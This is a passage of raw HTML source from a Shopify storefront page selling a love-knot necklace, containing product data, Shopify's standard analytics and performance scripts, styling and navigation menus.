Neclace","url":"\/products\/7-love-knot-neclace-4","type":"Jewelry"},"id":"40581546147991","image":{"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_a4f178a0-2027-49c3-8cf9-06fa95045fef.jpg?v=1627078303"},"sku":"SO-3225610","title":"Standard Box","untranslatedTitle":"Standard Box"},{"price":{"amount":79.95,"currencyCode":"USD"},"product":{"title":"7 Love Knot Neclace","vendor":"ShineOn Fulfillment","id":"7039704432791","untranslatedTitle":"7 Love Knot Neclace","url":"\/products\/7-love-knot-neclace-4","type":"Jewelry"},"id":"40581546180759","image":{"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_996_transformation_2966_76a6ea86-9e98-46e7-9326-aaabe61fed88.jpg?v=1627078315"},"sku":"SO-3225611","title":"Mahogany Style Luxury Box","untranslatedTitle":"Mahogany Style Luxury Box"}],"purchasingCompany":null},},"https://www.thefamilygifts.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"52831813783","storefrontBaseUrl":"https:\/\/www.thefamilygifts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":59.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"7 Love Knot Neclace\",\"vendor\":\"ShineOn Fulfillment\",\"id\":\"7039704432791\",\"untranslatedTitle\":\"7 Love Knot Neclace\",\"url\":\"\/products\/7-love-knot-neclace-4\",\"type\":\"Jewelry\"},\"id\":\"40581546147991\",\"image\":{\"src\":\"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_a4f178a0-2027-49c3-8cf9-06fa95045fef.jpg?v=1627078303\"},\"sku\":\"SO-3225610\",\"title\":\"Standard Box\",\"untranslatedTitle\":\"Standard Box\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7039704432791,"gid":"gid:\/\/shopify\/Product\/7039704432791","vendor":"ShineOn Fulfillment","type":"Jewelry","handle":"7-love-knot-neclace-4","variants":[{"id":40581546147991,"price":5995,"name":"7 Love Knot Neclace - Standard Box","public_title":"Standard Box","sku":"SO-3225610"},{"id":40581546180759,"price":7995,"name":"7 Love Knot Neclace - Mahogany Style Luxury Box","public_title":"Mahogany Style Luxury Box","sku":"SO-3225611"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7039704432791,"requestId":"7122de64-f636-4211-b562-966a1bca72b7-1768974556"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 52831813783,
      theme_id: 152422646011,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.thefamilygifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.thefamilygifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.thefamilygifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":52831813783,"isMerchantRequest":null,"themeId":152422646011,"themeCityHash":"10156758553629338395","contentLanguage":"en","currency":"USD","eventMetadataId":"f068be4b-3a10-455d-b1a9-8ebc71d2b5a0"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7039704432791,"requestId":"7122de64-f636-4211-b562-966a1bca72b7-1768974556","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40581546147991,"productId":7039704432791,"productGid":"gid:\/\/shopify\/Product\/7039704432791","name":"7 Love Knot Neclace - Standard Box","price":"59.95","sku":"SO-3225610","brand":"ShineOn Fulfillment","variant":"Standard Box","category":"Jewelry","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40581546147991,"productId":7039704432791,"productGid":"gid:\/\/shopify\/Product\/7039704432791","name":"7 Love Knot Neclace - Standard Box","price":"59.95","sku":"SO-3225610","brand":"ShineOn Fulfillment","variant":"Standard Box","category":"Jewelry","nonInteraction":true,"remote":false,"referer":"https:\/\/www.thefamilygifts.com\/products\/7-love-knot-neclace-4"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.thefamilygifts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.thefamilygifts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="52831813783"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="152422646011"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.thefamilygifts.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19801847202043__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--19801847202043__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19801847202043__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--19801847202043__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--19801847202043__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--19801847202043__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  storefront
</span>
                                
                                <span><strong>Free Shipping Over $50!</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--19801847202043__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 4px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="LHh6P2cHEBI/WPuGnRXJMfxxwRkOzWnQffwAEpz8FXw6K6k0auYCBhswTwAiNOP0yJAN9Al3SJjRfkQzBCmTWF0L32C5K3bNr2cCG3/9ObUBICuU2cpaUDfwscngZWKnq+7RaKj+g2lFzIiLbw//kKfhEwhmlvyGYF6CtDhpINfx9OBUEVJCHMugcawIWxH6iGgRWRTkKEWGrByUUzAja1wWQj6ODH4OzbnlJ3IkNLpoFEjbJrCYU55cZgOB6HbUoe4qNWqLe1c9czoCpiznKk9B+UOgBNdYgGEOiT/edhDoE1+CPGhODs9cO3Cgd8kVMQt4YrhPHarATg9Ok7z8IcZBlinVYTLIgBYtR+MHQ1v3pVnHvo4bpyCJTsNG4+z+snkaxmrQtatpoSU8lkwnZKAZEAGE7oYuOK/5RV/4I4Q=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Shop By Recipient 
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-by-recipient" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Shop By Recipient 
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/gift-for-daughter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Daughter
                                  </a></li><li><a href="/collections/gift-for-granddaughter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Granddaughter
                                  </a></li><li><a href="/collections/gift-for-wife" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wife
                                  </a></li><li><a href="/collections/mom" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mom
                                  </a></li><li><a href="/collections/expecting-moms" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Expecting Mother&#39;s
                                  </a></li><li><a href="/collections/shop-for-friend" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Friend
                                  </a></li><li><a href="/collections/girlfriend" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Girlfriend
                                  </a></li><li><a href="/collections/niece" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Niece
                                  </a></li><li><a href="/collections/gift-for-daughter-in-law" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Daughter-in-law
                                  </a></li><li><a href="/collections/gifts-for-dad" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dad
                                  </a></li><li><a href="/collections/son-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Son
                                  </a></li><li><a href="/collections/for-husband" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Husband
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/reviews" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Happy Customers
                    </a></li><li><a href="/pages/order-status" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track Order
                    </a></li><li><a href="/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Customer Service
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Shop By Recipient </span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/gift-for-daughter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Daughter
                                </a></li><li><a href="/collections/gift-for-granddaughter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Granddaughter
                                </a></li><li><a href="/collections/gift-for-wife" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wife
                                </a></li><li><a href="/collections/mom" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mom
                                </a></li><li><a href="/collections/expecting-moms" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Expecting Mother&#39;s
                                </a></li><li><a href="/collections/shop-for-friend" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Friend
                                </a></li><li><a href="/collections/girlfriend" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Girlfriend
                                </a></li><li><a href="/collections/niece" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Niece
                                </a></li><li><a href="/collections/gift-for-daughter-in-law" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Daughter-in-law
                                </a></li><li><a href="/collections/gifts-for-dad" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dad
                                </a></li><li><a href="/collections/son-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Son
                                </a></li><li><a href="/collections/for-husband" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Husband
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/reviews" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Happy Customers</span>
                  </a></li><li><a href="/pages/order-status" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track Order</span>
                  </a></li><li><a href="/pages/contact-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Customer Service</span>
                  </a></li></ul>
        </nav>
      
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 36.8%"
            
          ><img src="//www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=500" alt="TheFamilyGifts" srcset="//www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=50 50w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=100 100w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=150 150w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=200 200w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=250 250w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=300 300w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=400 400w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=500 500w" width="200" height="73.60000000000001" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
